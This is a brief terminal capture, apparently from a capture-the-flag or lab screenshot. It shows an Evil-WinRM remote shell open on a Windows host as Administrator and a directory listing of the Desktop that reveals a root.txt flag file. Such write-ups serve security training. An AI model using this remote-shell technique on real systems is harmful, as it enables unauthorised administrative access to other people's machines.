 Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detectio
n_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-p
ath-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls ../Desktop
    Directory: C:\Users\Administrator\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-ar---         5/20/2025  11:39 AM             34 root.txt